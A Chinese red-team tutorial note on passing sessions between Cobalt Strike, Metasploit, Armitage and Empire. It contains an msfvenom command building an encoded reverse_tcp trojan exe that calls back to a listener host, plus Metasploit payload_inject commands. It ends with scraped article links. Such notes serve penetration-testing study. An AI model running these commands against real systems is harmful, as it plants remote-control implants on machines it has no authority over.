cobalt strike笔记-CS与MSF,Armitage,Empire互转shell

0x01 Metasploit派生shell给Cobaltstrike



生成木马:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i LHOST=192.168.5.4 LPORT= -f exe > test.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

Found compatible encoders

Attempting to encode payload with iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai chosen with final size

Payload size: bytes

Final size of exe file: bytes

msf派生给cs:





msf exploit(handler) > use exploit/windows/local/payload_inject

msf exploit(payload_inject) > set PAYLOAD windows/meterpreter/reverse_http

msf exploit(payload_inject) > set DisablePayloadHandler true

msf exploit(payload_inject) > set LHOST 192.168.5.4

msf exploit(payload_inject) > set LPORT

msf exploit(payload_inject) > set SESSION

msf exploit(payload_inject) > exploit







然后在cobaltstrike中创建一个windows/foreign/reverse_tcp Listener

,并根据metasploit监听配置cobaltstrike的listener

cs派生给msf:

msf中开启相应的监听:

ps:

由于我们已经有了一个,所以不需要在产生一个,所以这里我们设置

set DisablePayloadHandler true

如果出现错误,PID does not actually exist,可以设置一下注入进程的pid。set pid 进程号



0x02-Cobaltstrike与Armitage互转shell

首先在armitage中配置一个handler

payload要与cobaltstrike的foreign监听器选择相同协议

Armitage派生shell给cobaltstrike

选择armitage中的会话,右键,Access-->Pss Session

0x03-Cobaltstrike与Empire会话互转

(Empire) > help Commands

========

agents Jump to the Agents menu.

creds Add/display credentials to/from the database.

exit Exit Empire

help Displays the help menu.

list Lists active agents or listeners.

listeners Interact with active listeners.

reload Reload one (or all) Empire modules.

reset Reset a global option (e.g. IP whitelists).

searchmodule Search Empire module names/descriptions.

set Set a global option (e.g. IP whitelists).

show Show a global option (e.g. IP whitelists).

usemodule Use an Empire module.

usestager Use an Empire stager.

cobaltstrike添加foreign监听器,协议为http

empire收到会话

cobalt strike笔记-CS与MSF,Armitage,Empire互转shell的更多相关文章

- cobalt strike笔记-常用beacon扫盲

最近还是重新补一下cs的东西 0x01 Beacon命令 Beacon Commands =============== Command Description ------- ----------- ...

- Cobalt Strike系列教程第一章:简介与安装

Cobalt Strike是一款超级好用的渗透测试工具,拥有多种协议主机上线方式,集成了提权,凭据导出,端口转发,socket代理,office攻击,文件捆绑,钓鱼等多种功能.同时,Cobalt St ...

- 渗透测试神器Cobalt Strike使用教程

Cobalt Strike是一款渗透测试神器,常被业界人称为CS神器.Cobalt Strike已经不再使用MSF而是作为单独的平台使用,它分为客户端与服务端,服务端是一个,客户端可以有多个,可被团队 ...

- Cobalt Strike学习笔记

Cobalt Strike 一款以metasploit为基础的GUI的框架式渗透测试工具,集成了端口转发.服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java ...

- CS系列(一):Cobalt Strike初体验

0X01 环境准备 Cobalt Strike安装包(链接:https://pan.baidu.com/s/1wCHJcJrF6H0wUCdetz3Xjg 提取码:rjuj) Cobalt Strik ...

- cobalt strike 快速上手

原文:https://klionsec.github.io/2017/09/23/cobalt-strike/#menu 0x01 关于 Cobalt Strike 1 2 3 一款非常优秀的后渗透平 ...

- Cobalt Strike使用教程一

Cobalt Strike使用教程一 0x00 简介 Cobalt Strike是一款基于java的渗透测试神器,常被业界人称为CS神器.自3.0以后已经不在使用Metasploit框架而作为 ...

- cobalt strike和metasploit结合使用(互相传递shell会话

攻击机 192.168.5.173 装有msf和cs 受害机 192.168.5.179 win7 0x01 msf 派生 shell 给 Cobalt strike Msfvenom生成木马上线: ...

- Debian更新源加安装Metespolit&&Cobalt Strike

首先更新下源 修改/etc/apt/sources.list文件 再apt-get update deb http://mirrors..com/debian/ stretch main non-fr ...

随机推荐

- BeanCopier类

网上学习了一番BeanCopier类. cglib是一款比较底层的操作java字节码的框架. 下面通过拷贝bean对象来测试BeanCopier的特性: public class OrderEntit ...

- eclipse下mybatis-generator-config插件

<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE generatorConfiguration ...

- mybatis动态拼接条件的技巧 where 1=1 或者where标签

/** * 根据输入的学生信息进行条件检索 * 1. 当只输入用户名时, 使用用户名进行模糊检索: * 2. 当只输入邮箱时, 使用性别进行完全匹配 * 3. 当用户名 ...

- solr java代码

添加依赖 <dependency> <groupId>org.springframework.boot</groupId> <artifactId>sp ...

- sys模块理解补充

首先,我们利用import语句输入sys模块.基本上这句话告诉python,我们想要这个模块.sys模块包含了与python解释器和它的环境有关的函数. 当python执行import sys语句的时 ...

- 让tomcat使用指定JDK

一,前言 我们都知道,tomcat启动前需要配置JDK环境变量,如果没有配置JDK的环境变量,那么tomcat启动的时候就会报错,也就是无法启动. 但是在我们的工作或者学习过程中,有的时候会出现tom ...

- Linux中安装传输的命令行工具

创建lrzsz目录: mkdir /usr/local/lrzsz 进入lrzsz目录: cd /usr/local/lrzsz 下载lrzsz压缩包: wget http://www.ohse.de ...

- 浅谈JavaScript的闭包原理

在一般的教程里,都谈到子作用域可以访问到父级作用域,进而访问到父级作用域中的变量,具体是如何实现的,就不得不提及到函数堆栈和执行上下文. 举个例子,一个简单的闭包: 首先,我们可以知道,examp ...

- 第一个SharePoint Add-in工程

一.创建SharePoint hosted 工程 1.创建承载SharePoint Add-in独立域 首先,确定承载的应用程序的独立域名,可以使用类似这样的域名apps.contoso.com,鉴于 ...

- Enum枚举的使用实现

业务中涉及到的状态字段或者简单的选择项的使用. 例如: 1.定义enum枚举类. package com.yjl.enums; import java.util.Objects; public enu ...